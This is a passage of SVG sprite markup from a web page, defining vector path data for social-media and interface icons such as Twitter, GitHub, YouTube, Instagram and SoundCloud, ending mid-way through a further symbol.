<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
